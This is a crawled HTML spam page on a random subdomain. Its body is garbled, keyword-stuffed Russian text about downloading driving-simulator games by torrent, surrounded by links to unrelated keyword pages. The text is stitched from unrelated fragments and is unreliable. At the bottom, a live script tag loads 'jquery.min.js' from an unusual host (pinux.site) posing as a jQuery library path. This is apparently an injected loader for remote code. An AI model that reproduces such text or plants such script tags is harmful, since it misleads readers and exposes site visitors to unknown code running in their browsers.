

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-igry-simulyator-voditelya.html
body_size: 3713
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры симулятор водителя - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры симулятор водителя</h2>
                            </header>
                            <p>Игры симуляторы. Симулятор – это жанр компьютерных игр, который основан на их подобии реальной жизни. Игры на планшет и телефон. Сотни интереснейших игр на Андроид, которые можно скачать бесплатно, всего в один клик. Скачать новые игры через торрент на нашем сайте не трудно. Только лучшие игры на ПК доступные без регистрации. 
Геймплей и особенности игры на ПК. Как и в симуляторе вождения ЗИЛ 130, в этой игре имеется сюжет. Побывать настоящим профессионалом вождения большегрузных автомашин и перенести все тяготы активной жизни в виртуальную плоскость вы сможете, если скачаете бесплатно игру Дальнобойщики. Самая последнии версия игры. Заходи и скачивай! Не думаю, что на данный момент остался хоть один человек, что не слышал про эту игру. скачать gba игры, gba rus, gameboy advance, gba на русском Предлагаем скачать инди игры через торрент на компьютер. Полные русские версии игр. Neopier.com - открытый торрент трекер без регистрации. Заходи. 
В эти игры зaставляют игрaть военных, космонавтов и спортсменов. Ведь с их пoмощью мoжно отрaботать навыки пoведения в той или иной ситуaции, почувствовать себя в роли пилота, водителя. Быстро скачать игру Bus Simulator на компьютер через торрент бесплатно в один клик без вирусов. Зайди скачать Симуляторы бесплатно. Большой выбор программ, а также обзоры, рейтинги. Страница сайта об игре Euro Truck Simulator 2 (с грузом по Европе 3). Популярный симулятор. Euro Truck Simulator 2 (Евро Трак Симулятор 2) - самый популярный симулятор вождения транспортных. Сыграйте в трехмерные игры 3Д - от гонок и до стрелялок, в которых можно свободно. 
Bus Simulator 16 скачать торрент Механики на русском вы можете на этом сайте. Симулятор автобуса. Играйте в игры, получайте BlueStacks Points, обменивайте на призы. BlueStacks — это не только. GTA - Grand Theft Auto 2 – вторая часть классической двухмерной аркады. Вид игры сверху создает. Описание онлайн игры Убойная гонка  Вы наняли опытного водителя, чтобы взорвать базу. Флеш игры гонки играть онлайн. Бесплатные онлайн игры гонки. Перед вами увлекательный проект, симулятор водителя автобуса в условиях городской среды. 
Дальнобойщики 4 скачать торрент на русском вы можете на этой странице. Четвертая часть. Онлайн Симуляторы Поезда предлагают игроку почувствовать себя в роли водителя локомотива. Лучший симулятор дальнобойщика — это Euro Truck Simulator 2, рекомендуем его скачать бесплатно. Главному герою когда-то нужно было уехать из родного города в поисках лучшей жизни и вот. Бесплатные гоночные игры для компьютера. Если вам нужен реалистичный гоночный симулятор. 
Если вы хотели скачать симулятор дальнобойщика, обязательно прочитайте обзор Euro Truck Simulator. DiRT 3 — компьютерная игра жанра автосимулятора, восьмая по счёту в серии Colin McRae Rally. Проблемы с файлом системы винды, файл при запуске игры ломается, заменить пробовал, нет. 
А кто тебя заставляет автобусы то качать?Благодаря им функционал игры увеличивается. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-dogovor-gph-dlya-beremennyh.html">Договор гпх для беременных</a></li>
                                <li><a href="r4586-raspisanie-poezdov-po-st-kommunary.html">Расписание поездов по ст коммунары</a></li>
                                <li><a href="r4586-kseniya-menshikova-shkola-soznanie-sayt.html">Ксения меньшикова школа сознание сайт</a></li>
                                <li><a href="r4586-r-vagner-reformator-opernogo-zhanra-prezentaciya.html">Р вагнер реформатор оперного жанра презентация</a></li>
                                <li><a href="r4586-shemy-dlya-vyazaniya-sapog-kryuchkom.html">Схемы для вязания сапог крючком</a></li>
                                <li><a href="r4586-sistemnye-trebovaniya-skayrim-na-ultra.html">Системные требования скайрим на ультра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-svetlana-hanok-prekrasnaya-dama-akkordy.html">Светлана ханок прекрасная дама аккорды</a></li>
                                            <li><a href="r4586-cher-skachat-vse-pesni.html">Cher скачать все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gost-17052.html">Гост 17052</a></li>
                                            <li><a href="r4586-skachat-proshivku-dlya-samsung-ml-2160.html">Скачать прошивку для samsung ml 2160</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-soft-organayzer-klyuch.html">Софт органайзер ключ</a></li>
                                            <li><a href="r4586-dushanbe-moshini-furushi.html">Душанбе мошини фуруши</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-chelovek-pauk-1-hd-skachat-torrent.html">Человек паук 1 hd скачать торрент</a></li>
                                            <li><a href="r4586-prezentaciya-politicheskie-rezhimy-11-klass.html">Презентация политические режимы 11 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
